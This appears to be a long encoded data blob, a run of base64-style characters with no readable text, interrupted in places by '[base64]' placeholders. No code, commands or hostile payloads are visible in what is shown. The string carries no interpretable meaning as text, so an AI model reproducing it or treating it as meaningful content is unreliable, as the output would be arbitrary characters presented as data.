HEvjJb4kLybdtdHodhLb+H/FQmj4k1X+prgf2nbj/ioLCL7Jby/uP+Wl0YG/lTaA0fiR4wl1f4T6frcXhS31CLZsuo7j/lln+IV5j8DVCfFXw+YovKi2kJH/cWvTNYuJbf9l9vK8u1lkkRPLjfzFZd3rivOPgl4fn8S+NI1s9Rk0q5trYssoXdUMDa8TaHqcv7V9vctBLLaLcq4kzkDNZ37Qmg6rd/H/RLq3sppYQI8yIMY+asfQ9e1m+/aKgS71ue7SO/8pjINgOK0v2o9Y1Sz+LVkbLUJbQLDEwCt8py1IDrv2hnkbx/4dTPSBaybY4iUHrTfjB4X1XR/wDhH/EGo63JqE1yi7I/J27KbEfkoAn4zTHNNpGNQAw03FKaaQaAAjioyOTT6YRSGhpWm7aWk21JaG7sUU7bRQUe2R96lqJBipa6DxUK33agTgmpyflqJRyaaNkLmk3UEdaaSa0RoIx61Ex4NOc+4qF2wDzTAylP76SvP/HkmQR713yH55TXm/jeTc5HvWFTY2pmdpK/[base64]/[base64]/C/4sadFaJb3MQtTjHSvddB1q11a2WWCUOpHBrglZs3kzXjHFK/KnNMadVBxXn/jX4ktozNDawySyjj5VpqyJudyeCazr+PzNwPIrxy18UeM9duj5MLW8TfxPxXS2Ph7xJcndLqm2T+7mruJHL/E7QlnEzqvT2rxBbdo7t0zjB719F6/oWqraTC5mEnHXNeIahYm21N945zUx3OmGqOX8Qwt9n80DoOteeai5FxHcLwQea93n0SO90e5yORXh3iSMaddTxEcL0oejCWiOksplv7OF15Y8Gup+FUjaD45ikUYWVgDXnPhLUDa535KDkV634BtEvdYspscg7quDOSrHmiz6psifs6k1ejPFUbI/6Mn0qxvx0Ndyd4WPnHoyRm61hWb/APFf6HLJylu3nOD3UVsE8VmX+kJeyB8lJANu5Tg4oiI7bwl8W9D8fxeMdG1IppV1qRMSXh+6V+6tavwd+C1z8OfCWu6XpWt217/aQISZnXC15T/wiln5ITyV470yLQLiyJNnfXNq3YxSkYraLFY9f0f4XeKtB8Aa3oeo65a3EN2rO0sZHFfK+neFF1TV5dAudTmtdOlmMbTIv3zmvUY9G1SONg+u3cqNwwMh5pF8K2v2Zo0BSSM745D13etWI7b4yaDa+G/hTovgvSrtJ7tWV8SNjIHc1Q/Z7uB4W0Lxcur3NrbXVynl267x8/GK5mXwpJqUwuNTvZb64xtDFsbRTpvBGnjaVWRmH+2ayAgsPAaeGvCTXyeILeXUDcNI9sH/[base64]/[base64]/hu5bS3jPp0pRw7pq5LzTEZjag5aHW/EL4gWem2DQQsrsRjFfO+qaj/aN88uOWPQVpf2TrOv3m6QMd54zXofgv4LTPKJr4fJjODXLKm6jPvsuxmHySi5t6nltxo9xBZi5ZCq+4qpazta3Udyh5U19H+OPBUc2hSQ2tuAwHYV4FdeFNQtZ2RojgH0riq4aUdj67KeI8Nj4yhWeg3W/EU+ryxluiYr3T4KeJ1vbIWkp+6MV4hbeEtQuX2pCfyr2z4W+EbjQdLe6mjw/[base64]/wLPqGoJczJhAwPIr6Ak0+KW2FuBwoxWuFouJ81xtnCzGtaEvdRX8DaRaX+pHxD4hP2TRLN98cR6zNVzxPr198WPEBvrrMek252WkJ+7trP/wCEZF28IvZJJ4YjlIj90V0dvDHbQrFGoSNRgAV6y0PypO5e+CniuDwlrN14Y1hF/snUTiNT90GuP+PNhpnhjxedN8LR4aYb5SjfLzVzWNES/kZySrqd0bg8rVODwokjNNdt9pmb/lozc4oGYOi6t4k0Xw1e6TBpNxCl4D58kdxt317F8L52074K6tZXML21w2/bC0u6Rvxrzc+DLTJ5f/vqk/4Qy09X/wC+qANj4S3F7G9/4fu9JaDTNQQ+ZPc3f3a5fwsdT+F3xFnmslivRbIYoyH3Kysf/rVoDwXaH+Jx77q0tM0C30xSVIlb1IouBiyfFnxyNbktbG3+2w3d4Lh7UAnDbu3tXonx00jSdZ8Pabr+vwW0GsFNotG+/XF/2XqEE7TadeyWkh6laZD4XWSUz6hPLf3BOS07lhn6VdwO80D+z/H/AMAb3RfCnlxy2QWSa3kTbs2n5q5v9lrzZ/Ht/wCb/rfs7JWR/YM1jLPLpl1Jp7zLtk8htu4ehqHTvD93o/73T9QktJf+mdQ0BBY22naH8ZptUuddgS3gvmfycHcpp/x5fSPiD8QbbU9M8Q2ywLFGjeaDywNS6X4RtIpJLi4X7ROxLNNKAWY0t34Q067hAW3VHzu3YGQakD0n9ozaPDvg1FdZFCL8ynNcbF9ys0abd3JhF/fyXcUH+rjkrWQAL6UAJimmnmoyetQAhHFNpcmkJoAQ0w9TTs1GzYoGgIptKGzSdjSsUFFR80VJSPcQMUtFFdB5AMcCiPvQ3NJHxmgsJH2Cs+/[base64]/kk4JH1qJ4fKOR0oGhCmc0wpUitikJ60GiIZIFlQrWJd6WY2JFbDOysabKfMoAzdP1IRN5FxwSeGNWPEF99m0e5eJs8YzUd/Yx3K7cYYdDXJ+Kb2fTbJLRzmOU9TQb0Y80jybxfcyLA8wkjhjkYjLdc5rT8NW3h57O3N5dxTy9XZuBXj/jbxhJq3xLtbQqTZRBo1tx0Z/WuX1VNQ1bxlaaXdyz6fpbOPPaHgqK4ajPfS0PqEeF/[base64]/[base64]/UBYwtIx+bsKsNOuwuegrlrmY6vqB5/crUgT2MP9oSm4k7mk1Lwdp2qBXmiBI9q1bW0EC4HSrK5PQcURXNua06rpO6Ocg+HWkqOIF/KtSy8L2ViMJEv5VqBiB6U5ZQOozVOMUbPG1ukhtvFFbrhVAqxEobJqHiRuBU27y0rNpGEqtSesmSq6ICOtY2r2FpcQO90gMa+tXZrkqmQv41gXt6dYuhAG2wp1x3pWQU6k6cvcMLR/[base64]/lSc7aFRjLpETZnvSFMd6kCHHQ0hB9DQHs58xERiilIpKm4f8AboUdKKQ9Ki9xe/[base64]/ADL5ueKiWcGNh60DMUsAasQSgDmiSBcmkSNQDVAjStZ0CEVOhU9DWTGu0cGplkYd6zNEayEYqRHK9KpW8nFXI8EUhkvmCbgimtp6uMipF29hzUqZNMDPezKZwKhMJHUVshR3o8qNuMUuUdzFAxSgitF9MyTg1A2nMKlxsFytuHNNLinvbMuagZCCakQ/INKDUQGKevekUh4OaWmU5TQMevSnZpgpaCBSetRk8GlJphbrQA6Nyuc0ZLE0sQDKaQSCNiKAGuhIxUJhPNW8hhTHHFAFMZGQeRVK8sQ2XiO1h6VpGPg1XkQ844NAFWw1Yxt5M/[base64]/AunLZ6RZRq6zERg+Yv8VefM+hSXKVNG8ApFAmYwuPbmt1NGSBljRRkV00cZERrIjLyajjsDXGO2huXtuYrOBVHAFZ0Vqsj/ADgcmtW/uw9ugTHArnv7U8iYB+OaoxszYl8N206H9yD+FRW3hy3t2P7kflWpp2oB4xzVwOsh600UkZsNv5cbDFeQ/FuLCE17JcOEDYrxz4uSZh4oOylscH4Xl8vUORwV611V7pjXOnzlCEYrwa5bwvGs14oBwAtek2WnF4F3fNGRiovcqUUtTzvwBZ3MOoXdvLI0oINeheF/CMWn3Ut0yglucGsrxdqNr4C0W71GGAedtrqfA+qya94SstRkXDTJmumnA4MVUbhZGtapsHFWlbNRQjNPAwTXqQXus+Ue7JRxQDmmKcinJ0NERCnimg7silY9qdGlIokgTBzTrkjbSb8CsbWtRNuuAee1GoFbWNTMjfZITyepFT6TYCFORz1NUdKsi7Gd+Sea3Y/[base64]/CudRWvZ2kbkZpWLTfUm0y3Jbe/[base64]/NHO8ZpDZC38LaegAO084qv4usXn0fTcKOAetd08ZKOGjU7nlYfD0qmMlTsXxqp1fwvbX00Mcc0rtHhO2Kbo4GnwTahdOsEG3qx5NT6Pa2lt4VspLobVjLOsQ7mufuhd+ML4wQqI7cfdVugFcf9q+05YHb/AGXD23tJ/CM07x/[base64]/[base64]/Cqj6fLBnJyK047kofmVqlFzHJwV/OkO7W5hNIFyChJpFcf3cVvfZ4m52g0xtMjl6YWiw7mMHFLvBrQn0QICQ+az5LR4yeDVhcQ4INRletBDgdDUZLUBcmRtuaY3JNNDetGamxSRJG2KcTmoQcVKDkVADT3qJlzUtRk4qiUQN8uaiZQ4NTsu8VGw2CgtIxiJtIfdD80PdfStnTtQiv48xuA/[base64]/lHrjHvXG0dcddjyzV/[base64]/iyfDd+nh/VpCbJjtjY9q+YNBuvtHiWe7XPzzMTn616f4rH/EqsdRgj3OjYZhXRscq/[base64]/VqeTWnawhF2qMAUWAtQRiKLaDkCpf4KaihFwKdj5KokUnFG6muabmgB+6lDCo8UqrVEEqsBTt3vTFWnbaB3HeZ9KQzU0ihI/WgvUerE09XPSox8tSQpu60BqWogEUsetVZpQpaTOEWnXM+flX8a53WNTd/9Eg6nqRTGQXeotqt4Y1B8peprQtYwPkA+UVBYWP2eIKB8x6mtW3t/l9B60gCONV6VMnFAQCjFSBNGjtKixnLnpXQx2f8AZNmIwM3Uo5I7Vi6NCH1WFSeMiu51DSpUl3/eU4Cmvjs/xVajTtCJ7eVQi56mFp2ivpVodQa2e6vJOYkYZx7mna5FLf6JZNdjbcBju4rpI3vwignoMA1XvbOS4RRIMjOea/P6mPq0KXNKNz7OhWjGVoswbrSLifw/b+VFwuTxVbVLXz9CsCx+dcjFddZwTW8O3nyQp69KqRWgutFglVRwxGDXrzxtSrg0onBS9zFOaOStfDNxrEZAZUROAT3qzpcEmj3j2bYETjaTWl4lupdL0y0jjcQseSV71JpUkXiC0K/[base64]/EH9oahcQLa6ZbyOytEp/u19KeUj7iaxMJUTSRwbjtHmuFyfQUJbQzyzQw31pPPCN00UcwJjX+83bHvXjfxAtv7f+BHw0u7WaS1lt71d8lw+7fjsWri9C1WVvFfip7m5bTre6tFN4kR/eqB0Qf71Az6XltIYLNryS/s1sV+9decPKH1aotNW11uDztN1KxvIf+eiTgCuS8erLefsyaXJaeGriziby0TT5PmZ4/wC8a+PvA2j+JtYuNQ8P6JFcWktuk11Nbxvt3x8fLQB962enf2jE09ncQ3NqpKtNG+QCOtNs7ezv2jS21axmkk+7GkoLn8OteS+A/GE3hD9kXxFqtpaSTXUk9zAkcf3ky2Oa8u0C28TeBI/h74ujL2djI8cIIO5maTq1AH17/wAInJbD99KMP9afDottBnIz9ag8PeV/Z+o3fnapL9ovV/5CD/c/3fapG1FOxH500S3Ym+xWachcn6VQvbaVwfslsrt7moLjVHJKpge9ZN5fTJkxTOG/2apEczIBo2rQt5+o3sUMY/hzWRrvjfT9LXYA02OrLRqZN8u6785lHYE1gXSxyI8cFoCh4y4q+g0dR4b1y08RxFoGO4fwnrW5qN6YY1ijAyBivNPC9rLousCVWCRt1UGuyu50jSS5lOe4rM0RT1O9XT4jI3Mp/[base64]/eJqzFKuDisRZd1bugaLc6qwBBRPWpcrFxQ+C3nuZMRDdmul03wdJKoaVwPY1vaLokGnQj5Az9ya0HCdQuDSc+x0xh3MuHwxYQj5/[base64]/Li3RHd7VktvQkMpFI0Jd/[base64]/k8uOU56VyUenf2vMykZGai7CGiLHwl0kvfJKy8bg2avftLeJv7J+HeqopwZjsFUH8Vw/D64EUi85Arg/2pfFUWq+ANOaI8zzAkV6lHY8TF1G5nzJojiC4Dnq7E17T4UtU13RpbZ8MWTK14XZuQDzyAcV7D8F9SM8RDHJT5aZpQZymn3s+g6pcRIxjmhfKt+NfWPwl+I8fizQ0WRx9qt1CspPJr5o+K2i/2Zr0U0C/LLycVY+Ffip/C/imGdpCtu5CuueDTTszPFU7rmR9txSiRc4xUqmsrR9QivYVdGBUgHitXAx1rthseA9BwAPArF13U9n+h2/MjdTWsylYGCHLnpWda+GpFkaeRsynmqJ5iHTtLW3iAAyx6mtSOMRrgVPb2LY255qwumlvl3UBzlWPvUmeKtrpLoOGFJ/[base64]/8AZp9aBpme9AFFSDmguFq//ZWOpp6aNv78UD5yjEoepGwikVoppXl96mTSBIOaA50cbqt79ktWAcGZuKztJtiAZZPmkauqn8Dx3F357yEr6VqW/ha2txuzmgOdHOwpuXb3q2sTbNqqa34NKgVsqAatKIIiRsFA+dHLfZ5eyt+VH2eb+635V1omhx/qx+VHnRf3B+VAXOUt1u7acSR7gRWjcazqlxgea4ArZMsW0nCj8KjWaJgSCPyrKrRo1laZpGpKOxiC91X/AJ6yV6TpktvJpEBmny+OSa5EzqBwM+9MMpPU4FeLisnoYhbG9PF1aTumdXrt8os0t7ebKnrip9LNrDo8MTzANnpXGrMCc9QKjnvwOBnio/saiqfJAPrszq/E0NneaesTOJHU/KazdBkjsLtGJCKn3vcVhi/UpyWGKh+0GRjtJwa7KeXJYf6u9jN4qUndHos01jPOJkuAgznGapeIbiwe386NlkmToRXG+cxHGSKjW+V0kQgjtXJgMpjg6jmgqYl1FZnif7YfhPxL8RdB8P6D4ctprwyPhvLfCqSx61474r/Zh8X2us+ENK1KJbi5mIgjuLT7sKj/AJ6e9fZtvcbeM1MdQlUHBx9K9+xzJni/xU+H3iz/AIZ88KeGf7Kt5tQ0+eWZ/sb7dkcROM+pauH+GOla3oMV5cah4bn1vxP4ntkNreXH+rgb+8w/2a+mTq0oOPMemS6jKw65oURJnG6to/iHwf8AA6bT/tcniDxLboZ3kuPmVG/6ZivC/hj8KvHKeAL3xcdBlh8WQNJtn1Gbb5sByNoRfmFfUH2qUjIIpouroHI5AosCZ5b4At5f+GV/FUX9lXlpqHkyJPHcJ8zybuwrH8eaPqGofDD4UwwxXHnW9zavJ5afvE9fpXtE+r3IGCob8Kr/ANszj/lmv5CiwJli8gTRVns4dRvNQWSQO8l4+5k9hWPiUUT3omkZnbBJzVc3oz9+ktBErSlAd1U5b8LkhfxpZb1MHPNUJtQhGQRmmhEs+q3HlsFRHB9q5q7vn8woEKk+grROp20BO3cCOxpw8QQOCTCgPqRWnQtHKTXkiyY2SM2fStrU5X1Cyt1jLKQPmFakWo2TksBGz/SqodHkfcvU8YrJ7GsSrZWnlc96K00RdvAorlbZukenxfF/RmDbpFC9xmtrT/Flrqlk1xbtlO1fCHgbxFf+L/E1vpRtbiBJGG+RgQK+sIHstA0pbCCQ741AZvWvSZ5aE8UeJTG0zxIXcn8q4qXxBd3zqC+zFP8AEN3MYmMDfO1cOLm9F1iRsVJokddHeiAn5s81ZS+WYck/nXN2uXJ3vmtCMAdDSuaG/bhG/jP51fSML0Y1zsDFehq3HcyL/EaLgbiuV/ip63BH8VYyXrdzUsd2DnJpAbSXYHU0/wC3L61lxTKRyanBjI5NIDQS6V+9PGGzzWdGmKmVmWgk6Xw7o5v51J+7XqmlQx6fAsY64rhvCM6QWiMRyQK7KynWXmuabOylC6uayS56U/OagiHFTAYrNM6LD1XNNZMCnx9DQx4NDGRCPcM+lM3Y4qYNtBFZ9xNsc1PMNXZb25BIqrPAJcgjNWLeXchoxtYmjmJcWcZq0P2Kd2xxnpWT/aibs7a7fVdOF5G/GTXmuqI1ldMhHArenUOSdM1l1ePPSpk1WHHWucEwIzUbSkGug5To5NRjIOCKpTayiAjIrHNz2JNNeFLlDg80FXLcmuBQdpzVNb97pyCh/CoLbTWSQknIrbsFjXjaM0Bcgi0cNy0n4VaSwtYxhyTVloJCSUxSeTIBgoDQZkX2OxPYmomsLTsKbOk0ZJCcUyO4P8a4NA7sf/[base64]/EN5qXinSWum815LkEJ2C5r9GvDEwk0+1J+6kKgDt0o3R0V7017hwkd0tixRxgjqKl/t+DGKZ8WdEWNILuz1CO01SU7I4pPlWZvSvnXxV478b+FSV1Dw/NGo/5ap8w/SuScdz1MPVk6aufQN7rEIhckj61wmt+MLayjd3k5Hoea8If4ueINfPlQfIO6g813ngn4Wa/4miW9vIZCrHP704FckYO51c0Wrs2dM1e68WXTJbq8cBPLnvXpmhaMdOtRHbx+ZMf4gOas+HvAFloECTXN3Faxxj5wDW14X+IHhx/Eh0m2w8rcLL2rflMKtZqOhzFz8GbXW7r+0dXcu4OVjr5U/a2gj0zxZb2dtxbhMha/QHV7Mqrk5+UkfWvgP9rFPP8AGsvH+rx/OuyCsjwZyc3dnz+ZTEOOuK7/AOC2rtDqZiJ+VjXEXMA4YdxW58PCbLW4QP4jSOmhzHrfxat/Mt4LkdAOTXmlsGBL578V7D8RbYS+Dnf+LaK8z8MaJJqgijHPzAUoHZU2Ppr4Wa9LP4btBINp8sV6Ja34IHJPFUfhV8JJrjRbWOSTysIORXoKfBa4if8Ad6gBx3r0Kex8/U+JnNx3e05Bx9atresRncDWTrWmXfh+6MN0Me9V7a6DyYVq1ON7nQLev2xT0u5CeuKy0lK5yakF2qg80CRuW87H+ImrYl45Nc1b6mFPWrB1MsODQao2ZL3aDzTEv+TzWOLovnJoEvpQBvC8Dd6UXZHesi1fJ5NXSygdaALqXXvUi3Ax1rLVh2NOL8HmgDS8/[base64]/xqWgvZC33grWdO8Pf2pPGVhJ4A7CuZS7MmSxI+nevYPEPj6XXPEVvo2n2Tz6PH+7lO39axfHnwdtdL0yfWtP1RY7dF3PAx5U0jPU82bUHOdoO1fvcdK6DTPB+oa7ok+rWTLJBB/rQeorZ8Ma34cTwnb6faxre61eyBWJTJXmu+060fStai8M21xHGbyEGREXocd6AseFwpNcRy7UfCHB+WpreK5e3d7eB5FXq6qTivQ5/GUfh3SNX08aHLcT7yDN5PSrHwmvUf4c+I51CmTJK71+6fSmVseYmK8TH7qUBhzhDzRZ6df3hmWGymlO0n7hr3u3vY/+Ed8KM0cP2q6kCPlB8wzTtGvJIviT4mtESMW1vaFlVVHBpC57HhOlaPe65b3k9nbu5tx8yDggVdtvBGv6l5uy0lHlx+ZuJ6gV3XwVmFzqXik3ZVASVbbwAM16Xqn2bTrC6W0PH2Jjv3e1VoVc+crTwdqs/hu71jcq2tsdr7/XNc5bXhk3Rkhtx42V7J8P720Pwf1+fV/MksFujuVep5rxPU2gv/EM/wDwj9vOYmb91GByOKLhc6zw74R1bxBcizt7fhhu3k9q5/xJZah4b1G4sLpSsitzg8kV63okr/[base64]/iXhF2SR7fLf8AHdXgvx28XR654qniggWCC0BTfEwLP+poKSOIDrjrSFo8HOKx/tL/AO1TWnbHJNAFiaKNmZiQapmOFkYHjNMZ42yMtUTTxwodwJoNEUb5hYL+6fmr3hq8lubjErZHvVZJra7bBTpW1pttFGwZABUFJm0ABRQpyKKwsbpl7SLXTbCF7xbOC3ZvuOqgGqd9qFtcF90o45J9asa9oZubRVsJd6R/w5rzHW4tU06V42Q/NXezz4mtq2vbiQhG1elcJq2vy/aWcNgLV+KRnV2duemDWbcWInVs4JzUm6Qtl4klkb7xrpbDX0CfO361x8OlNEasfYJMZDGsdRHdQ6/Gx4YVfi1ASjgivOoVkiONxrRt76aNfvGgDulmPrT0udp61ycOsvt5PNWI9UJ6mrQHXRXygdasLqCetcrDfBh1qyt0MUAdTFe8feqdb7APzVyaXjZ4NSretik9gPZPAsxvbcZORXoGnxYOK8/+FEe/Sw5r0u0jwpNcDep3U9i7GamBzTIk4qTGKqJqPjHBoYUitimvJwaJAMJ+asnUziQYq/[base64]/NeP/ALQHjW10OwWFZdrNHlsGu4+IXxC0rwPoUtxdSgS4OxAeSa+D/jV8S7nWpZtSvSytcHbbw5/pXFWrxhoeph8O5ayMLxd8SZLy4O3KZOI1xyai0jQZtUt3uL7cZ2GUDDis/wAC+Cp9Snj1TVVLO5+SPsK+kfhV8Ok8VakqSjNpbYMhA/SvJcuZnvuCo0rI8FvfhL4jnvdP1G3shFaCVHkuW+XADV9h2Hxg8F+GNCtEvddjmnRVV1Hzc1r/ABG8LxN4O1S1tolW2hgYqB14Ffnxfr9n80n7yyHg1p7T2cNT6zh/I4Zp8Z6r+038ZpvHPiTTj4duVFlYHcjMMFq3/hv8bfMtIoNZUSwum2RJOc1813N3LPOHIwo6Cp7DXZIJfnRnUcfSuZ4lS0Pv63CeGpU7QWp9maZ8NfAGr6nHr2iB92c/Zg3H5Vu+IPGf9nf6M9vNBEgwqLwMV8haJ42vdJYz6fqE1uV52A8Vd1/4ueItWsistzv7Fj1q41UfNz4Uk9Ue2+IfiLpy27xNdhd3WNnya8zf4r23hvUvtduhkkU/Ltrxy+1ma5cnazM3VyazZjdlS25sdiaHWR0x4ZjyWZ+m/wAJfiTY/FjwJDqkDj7Si7Jo+4NfMf7T/gWb+357uRP3TYxXK/sf/Et/A3j2PR7yUjTtUPl7WPCua+lf2m9Lhk8LNdOFZ/MEaN7V1qa5Ln5vjsreEryhJH5+ajo6wRHHBFTeE4pIpftBHyrIOa6Pxnax2ttIVHzYrN+Ha/a4Xjk5HmcVnznDTpnrPi6ff4TnVzn5BiqPwI0xdS1eG1iG6RnG72qbxafL8NHzD6V6F+x34TjuLy/1JxuZWGytaZGL9xaH2H4O0pdO06NcYworoI/mYmoIEEFuqj0qZflWvTgtD5ZzbbZzvjzQIde0iaPaPMRdyn3r54FwbS6khc7ZI2xg19RErIxU/jXiXxX+HM1nqZ1a1B8iTqFqyTkhrAxw2TVuzne6zgVV0/TrcJl+TV6OdLfKxigB5+XgVasyD1NU1Unk1Mh2jrQWaEjqoqJLgDvVF5j60sSl880Aacd2RnAp/wBokPaqEJ2nrVtZFA60AXIJyOtSPOTnArNNwB0amG8/2qANHzZMHFMFwwPzCqAunP8AFT45gc7jQSy2blieBSmaQjk1UMg/hNBlb+9QQWBO6nrVmK6yOaog5QnNNWcLnmr5gNB5c5waarZPWqUd0GzQZzng0cwF4lvWmecU71T+0P60wyMeppXAu/bz606O9JrPAz1pwk2A0XA1Uuwe9OacY61ji5waGvSB3ouBfecc80zz/esw3ZY96lWXI5ouCLhcGgOFFUTPikNxxRcotm+CnArs9G1DW9QtY5bXUY7SK37b9ted78mt620bRLi282XVjCcfPH/dpgfRM41C2+FcF7Fc28N+7fPcIRzXkPxAN3o9hAYtf/[base64]/FnT7bxJ4bs7ebFlpJAkfHU5r1rwjr/hTxVqmt6lot0ZNQmtT5ik18rP4w8PuWU6CsgLZ3l+TXd/Cn4m+GvDl1qUlxpo09ri3ZEKmgPZ3LPw30bVNW1XxAbEoEWf590mAVzXq3jeeKzS2hhe3kQ24iuEjkycHrXi/wl8T6Lp39s3+paq1stxJhLZOrDNdefjB4C0TUI0jtzcuzAF5Oc5qbmvIdYlr4f0CbTfBS2jtZ6yvnkl+nrXhvieeLwt481Ox0WT7LslMaM38Nem698RvB2p/E/w7qUd3tigh5x0T2rx/xndaT4j+Ierzi/WG0eQsJgKLhyHqXwgTWLvxfaQajfw6hbtkmNnD5FP8e20uo+JddtpvEMelWdmd1rbiTGGrzz4aax4c8DeLYtZuPEDTw2xw0cYzmk8SX/hLxL8QbjX7nU5DpEz73gC/NVBYzfAOpSXPxM0xL6X7efOxLI/zbvSvpKLRFshrOp5862umMUECJgqRXz74K1TwZ4f+KqalFeSNpSfvAXH3a7Lx/wDtBeGL60ksNL+2SSpcebFMjbVJoCx6R4fuH8Qx6fFfRDTbK2Y7LS9H7yc/Wvnz46eH7zRPFE1zNZxWFvOx8mGA8gf3q9O8Q/E7Q9SufBUra0ieU6m6Q9f93NeQ/tA+KrbxN8Rbu6tLxryyjAWBkPyr/s0FWOFkvwhwaR9twuQawLq/[base64]/wAsngikjiK9a686eshOVFVbjSMA7VqQ0MBZ1i9anivgQeKnl0xucrWfPC0OcCncLF2K7G/rViG9BVhWPtYLn1pqOwYDPU1m3oI+nvhcuPDls3qK9EshlWrgfhqmzwtZn2Fd7ZNhTXnNno0l7pejqQmoYzUma3gaC1C560/NROaJgRsvyiqN3wrCtBvuis2653Vgy4lDT5tt4wregYZzXIwT+XqDCuls5tyg0os3aNEnOaiIPNOjOakK8GqMmjI1awW8t3VhnIrybWdNOnXbjbhSa9pdMgiuR8YaILm2eRR8wFdFOVjlqRujzMlGU8Csu/0iC8VtwG6pfPZJXjYbWBxzSmcCu1anlzjZnE6t4Oa33SxZPtXPxXVxptxghgPevU/[base64]/[base64]/tvUlhXz8lyPU/[base64]/F6bxJ4P0lbwmExRgSRt/EwHWvS7SP4fD4XR65FpEAmZMNkAEMK+RPHWtz+M9caS2j8m1jOwIPu49a9NH4RnmLhUrSMTX9Wk8R3BigjYRnvXV/D7wpJYWpdxjLZy1P8PeHLa0AkmmXaO1V/GfjlLKH7HZNtA4JWtEfFOoobGv4xvf7bubfQ7RhPLKwDGM5r7W/Zv+H0PhXwjBH5YV2UFyR3r5h/Y/8AhjL4s1k6zd2biKNuGlH+NfoDa6PDpFmkEQG3HavSpQ7ng4yvzuyIWb5wuas7flqjybjA7VpBfkrtWiPI5SsE2g+pqrqFst9bPE43AjGDVqXg4pkZ+f60wPCPGHhOXwlfMwUmzkPDf3awA/V15FfSWtaDb69YSWd0gZHGASOleC+KfC1x4SvmtpVLW5P7uTHUUwMyOXzFyD+FN+0HdgmokbywQvU0xzt5J5pFIuhlAyTmnRSFM45FZ6y5HBqeKfAIoGXxKAKPODKRmqBuBzzQJRjrQBaaUKM5pFlWQdaqNKrDGaFkWME5oAvrIqjrUizL61k/bVPApRc0AbKyrg0hl96zY5Sw60vmEd6ALzTkAjNNV+DzVIzHmnxS8GlYnlLMUhRjk09ZS7HDcVRhElxKwHQVat7eS4kMUSlm+lLnSHykr3G3gc0R3AOc1Ybw5qSA7rSbH+7VSa0ubbIa0mz/ALtHtIlKOhKZxjrUX2nnrVAX+4HCEfWoUumZjkYquZC5Gavn+9NM1UfOPrSGY+tBBeEwFSC6UCslpyM81Cbk55agDaadG6GmEk9GFYxnAHDUw3rL0agDbw394VHe2cqwB5HjiQ9GkbANR6TdK9ynmHI7g14/4p1XWPGniHWNEuYZIYtPuvMTy3+6o6VYHsw0aQemajn0yeBd/wAmxeXYuBtHrXmvw9udX8YaL4/kjkfzfIWGC4Y/cYdQK81+HV9qK6P41uNe1l5pBZNawpKesm7+Ggs+ircS3OcReaPWt628OrKEjKmKSUfIT0rzZ765s/[base64]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[base64]/A954WnZ4UM1uejAdK49ZBMD69wa+srqygvoGguYxIjDGSK8k8cfBmS2aS+0wZQ/[base64]/l4O2vT9N8O6dpcQSK3Xjvjmr6gKMAYFSKy965TeyQ1VhOR5Q/Ko5bC2mzmJfyqZmA70scvWkbxSsc1qfw60bVFbzLVAxH3lGDXA+IPgiQXbTrlk9EYZFezfepyIMGldkWPlHVPDOraC7JdW7bR/GBxWKxlYnBr671DS7bUYWjuIUkU+orx